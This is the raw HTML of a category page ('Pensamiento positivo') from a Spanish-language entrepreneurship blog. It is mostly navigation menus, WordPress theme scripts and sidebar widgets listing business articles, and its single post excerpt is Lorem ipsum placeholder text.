                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" title="Cuánto cuesta una página web en Colombia">Cuánto cuesta una página web en Colombia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/mercadeo/ventas/la-fuerza-de-ventas-el-motor-de-la-empresa/" rel="bookmark" class="td-image-wrap" title="La fuerza de Ventas: El motor de la empresa"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-300x206.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-1024x702.jpg 1024w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-768x527.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-696x477.jpg 696w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-1068x733.jpg 1068w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-612x420.jpg 612w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas-50x34.jpg 50w, https://secretosdeemprendedores.com/wp-content/uploads/2023/07/Fuerza-de-ventas.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px" alt="La fuerza de ventas: El motor de una empresa" title="La fuerza de Ventas: El motor de la empresa"/></a></div>                <a href="https://secretosdeemprendedores.com/business-2/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/mercadeo/ventas/la-fuerza-de-ventas-el-motor-de-la-empresa/" rel="bookmark" title="La fuerza de Ventas: El motor de la empresa">La fuerza de Ventas: El motor de la empresa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/mercadeo/como-vender-sin-vender/" rel="bookmark" class="td-image-wrap" title="¿Cómo vender sin vender?"><img width="218" height="109" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/06/vender-sin-vender.png" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/06/vender-sin-vender.png 660w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/vender-sin-vender-300x150.png 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/vender-sin-vender-50x25.png 50w" sizes="(max-width: 218px) 100vw, 218px" alt="aprender a vender mas" title="¿Cómo vender sin vender?"/></a></div>                <a href="https://secretosdeemprendedores.com/mercadeo/" class="td-post-category">Mercadeo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/mercadeo/como-vender-sin-vender/" rel="bookmark" title="¿Cómo vender sin vender?">¿Cómo vender sin vender?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/mercadeo/que-es-el-posicionamiento-seo/" rel="bookmark" class="td-image-wrap" title="¿Qué es el posicionamiento SEO?"><img width="218" height="116" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO.jpg 1697w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO-300x159.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO-768x408.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO-1024x544.jpg 1024w, https://secretosdeemprendedores.com/wp-content/uploads/2017/06/que-es-posicionamiento-SEO-50x27.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="posicionamiento motores de busqueda SEO" title="¿Qué es el posicionamiento SEO?"/></a></div>                <a href="https://secretosdeemprendedores.com/mercadeo/" class="td-post-category">Mercadeo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/mercadeo/que-es-el-posicionamiento-seo/" rel="bookmark" title="¿Qué es el posicionamiento SEO?">¿Qué es el posicionamiento SEO?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972daafc7d15" data-td_block_id="td_uid_11_6972daafc7d15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972daafc7d15" data-td_block_id="td_uid_11_6972daafc7d15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-15371"><a href="#">EMPRENDER</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6972daafca5ab_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_19_6972daafca5ab" ><script>var block_td_uid_19_6972daafca5ab = new tdBlock();
block_td_uid_19_6972daafca5ab.id = "td_uid_19_6972daafca5ab";
block_td_uid_19_6972daafca5ab.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6972daafca5ab_rand","tdc_css_class":"td_uid_19_6972daafca5ab_rand","tdc_css_class_style":"td_uid_19_6972daafca5ab_rand_style"}';
block_td_uid_19_6972daafca5ab.td_column_number = "3";
block_td_uid_19_6972daafca5ab.block_type = "td_block_mega_menu";
block_td_uid_19_6972daafca5ab.post_count = "4";
block_td_uid_19_6972daafca5ab.found_posts = "13";
block_td_uid_19_6972daafca5ab.header_color = "";
block_td_uid_19_6972daafca5ab.ajax_pagination_infinite_stop = "";
block_td_uid_19_6972daafca5ab.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6972daafca5ab);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_19_6972daafca5ab" id="td_uid_20_6972daafcb2e7" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="" href="https://secretosdeemprendedores.com/emprender/">All</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_21_6972daafcb321" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="63" href="https://secretosdeemprendedores.com/emprender/afiliacion/">Afiliación</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_22_6972daafcb350" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="64" href="https://secretosdeemprendedores.com/emprender/blogging/">Blogging</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_23_6972daafcb378" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="65" href="https://secretosdeemprendedores.com/emprender/e-commerce/">E-commerce</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_24_6972daafcb39c" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="43" href="https://secretosdeemprendedores.com/emprender/iniciar-un-negocio/">Iniciar un negocio</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_25_6972daafcb3c0" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="57" href="https://secretosdeemprendedores.com/emprender/mindset/">Mindset</a><a class="mega-menu-sub-cat-td_uid_19_6972daafca5ab"  id="td_uid_26_6972daafcb3e4" data-td_block_id="td_uid_19_6972daafca5ab" data-td_filter_value="58" href="https://secretosdeemprendedores.com/emprender/negocios-en-casa-freelance/">Negocios en casa &amp; Freelance</a></div></div><div id=td_uid_19_6972daafca5ab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" class="td-image-wrap" title="Cuánto cuesta una página web en Colombia"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cuanto cuesta una pagina web en Colombia" title="Cuánto cuesta una página web en Colombia"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/" class="td-post-category">Emprender</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" title="Cuánto cuesta una página web en Colombia">Cuánto cuesta una página web en Colombia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/" rel="bookmark" class="td-image-wrap" title="Shopify: Qué es y cómo funciona"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Shopify que es y como funciona" title="Shopify: Qué es y cómo funciona"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/e-commerce/" class="td-post-category">E-commerce</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/" rel="bookmark" title="Shopify: Qué es y cómo funciona">Shopify: Qué es y cómo funciona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/" rel="bookmark" class="td-image-wrap" title="Cómo invertir en bienes raíces"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-50x33.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="Cómo invertir en bienes raices" title="Cómo invertir en bienes raíces"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/" class="td-post-category">Emprender</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/" rel="bookmark" title="Cómo invertir en bienes raíces">Cómo invertir en bienes raíces</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/como-comenzar-un-negocio-desde-cero/" rel="bookmark" class="td-image-wrap" title="Cómo comenzar un negocio desde cero"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-comenzar-un-negocio-desde-cero-ppal-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-comenzar-un-negocio-desde-cero-ppal-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-comenzar-un-negocio-desde-cero-ppal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Como comenzar un negocio desde cero" title="Cómo comenzar un negocio desde cero"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/" class="td-post-category">Emprender</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-comenzar-un-negocio-desde-cero/" rel="bookmark" title="Cómo comenzar un negocio desde cero">Cómo comenzar un negocio desde cero</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6972daafca5ab" data-td_block_id="td_uid_19_6972daafca5ab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6972daafca5ab" data-td_block_id="td_uid_19_6972daafca5ab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16103"><a href="https://secretosdeemprendedores.com/ia/">IA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15373"><a href="#">RECURSOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15372"><a href="#">Videos</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_27_6972daafccd31_rand td_block_template_8"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2018/02/reclama-lifestyle.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://secretosdeemprendedores.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Desarrollo personal" class="entry-crumb" href="https://secretosdeemprendedores.com/desarrollo-personal/">Desarrollo personal</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pensamiento positivo</span></div></div>
                <div class="td-category-title-holder">

                    <h1 class="entry-title td-page-title">Pensamiento positivo</h1>
                    
                </div>
	            <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_29_6972daafcd1a3" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_30_6972daafcd1a4" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_31_6972daafcd1a5" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_32_6972daafcd1a6" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_33_6972daafcd1a7" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_34_6972daafcd1a8" data-td_block_id="td_uid_28_6972daafcd1a0" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/?filter_by=random_posts">Random</a></li></ul></div></div></div>
            </div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
        <div class="td_module_14 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/desarrollo-personal/10-habitos-que-haran-tu-vida-mucho-mas-facil-y-mas-feliz/" rel="bookmark" class="td-image-wrap" title="10 hábitos que harán tu vida mucho más fácil y más feliz"><img width="581" height="385" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz.jpg 640w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz-300x199.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/Habitos-vida-facil-feliz-50x33.jpg 50w" sizes="(max-width: 581px) 100vw, 581px" alt="Habitos para una vida mas feliz" title="10 hábitos que harán tu vida mucho más fácil y más feliz"/></a></div>
                <div class="td-module-meta-info">
                    <div class="td-module-meta-holder">
                        <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/desarrollo-personal/10-habitos-que-haran-tu-vida-mucho-mas-facil-y-mas-feliz/" rel="bookmark" title="10 hábitos que harán tu vida mucho más fácil y más feliz">10 hábitos que harán tu vida mucho más fácil y más feliz</a></h3>                                                <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/lwenger/">Laurent</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T13:45:13+00:00" >mayo 15, 2017</time></span>                        <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/desarrollo-personal/10-habitos-que-haran-tu-vida-mucho-mas-facil-y-mas-feliz/#respond">0</a></div>                    </div>
                </div>
            </div>

            <div class="td-excerpt">
                Vivamus ullamcorper leo risus, non vehicula odio. In consectetur viverra ante, eget vulputate magna id, ultrices in felis. Suspendisse potenti. Donec venenatis, eros scelerisque volutpat fringilla, mi diam varius ligula, in eleifend lectus est fermentum lorem. Duis volutpat sollicitudin ante ac hendrerit.
                <div class="td-read-more">
                    <a href="https://secretosdeemprendedores.com/desarrollo-personal/10-habitos-que-haran-tu-vida-mucho-mas-facil-y-mas-feliz/">Read more</a>
                </div>
            </div>

        </div>

                                                                            </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_35_6972daafcd8c5_rand td-pb-border-top td_block_template_8"><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Keep in touch</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">332</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/secretosdeemprendedores"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">3,135</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="http://instagram.com/secretosdeemprendedores#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">20</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/SecEmprendedor"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">5</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCqzdD0Xqon3JwJ6Lp_i5S-A"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_36_6972daafcdad8_rand td_block_template_8"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2018/02/300x250.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_37_6972daafcdd1a_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_37_6972daafcdd1a" ><script>var block_td_uid_37_6972daafcdd1a = new tdBlock();
block_td_uid_37_6972daafcdd1a.id = "td_uid_37_6972daafcdd1a";
block_td_uid_37_6972daafcdd1a.atts = '{"custom_title":"Lo \u00faltimo","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_37_6972daafcdd1a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_reset":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_reset":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_reset":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_37_6972daafcdd1a_rand","tdc_css_class_style":"td_uid_37_6972daafcdd1a_rand_style"}';
block_td_uid_37_6972daafcdd1a.td_column_number = "1";
block_td_uid_37_6972daafcdd1a.block_type = "td_block_9";
block_td_uid_37_6972daafcdd1a.post_count = "5";
block_td_uid_37_6972daafcdd1a.found_posts = "30";
block_td_uid_37_6972daafcdd1a.header_color = "";
block_td_uid_37_6972daafcdd1a.ajax_pagination_infinite_stop = "";
block_td_uid_37_6972daafcdd1a.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_37_6972daafcdd1a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo último</span></h4></div><div id=td_uid_37_6972daafcdd1a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" title="Cuánto cuesta una página web en Colombia">Cuánto cuesta una página web en Colombia</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/yenireth/">Claudia P</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-23T20:56:54+00:00" >agosto 23, 2024</time></span>                    <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/" rel="bookmark" title="Shopify: Qué es y cómo funciona">Shopify: Qué es y cómo funciona</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/yenireth/">Claudia P</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-23T16:21:34+00:00" >agosto 23, 2024</time></span>                    <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/" rel="bookmark" title="Cómo invertir en bienes raíces">Cómo invertir en bienes raíces</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/yenireth/">Claudia P</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-29T09:47:34+00:00" >julio 29, 2023</time></span>                    <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/mercadeo/ventas/la-fuerza-de-ventas-el-motor-de-la-empresa/" rel="bookmark" title="La fuerza de Ventas: El motor de la empresa">La fuerza de Ventas: El motor de la empresa</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/lwenger/">Laurent</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T10:19:25+00:00" >julio 28, 2023</time></span>                    <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/mercadeo/ventas/la-fuerza-de-ventas-el-motor-de-la-empresa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-comenzar-un-negocio-desde-cero/" rel="bookmark" title="Cómo comenzar un negocio desde cero">Cómo comenzar un negocio desde cero</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://secretosdeemprendedores.com/author/yenireth/">Claudia P</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T10:59:10+00:00" >mayo 11, 2023</time></span>                    <div class="td-module-comments"><a href="https://secretosdeemprendedores.com/emprender/como-comenzar-un-negocio-desde-cero/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/secretosdeemprendedores" target="_blank">@secretosdeemprendedores</a>
            </h4>
        </div>

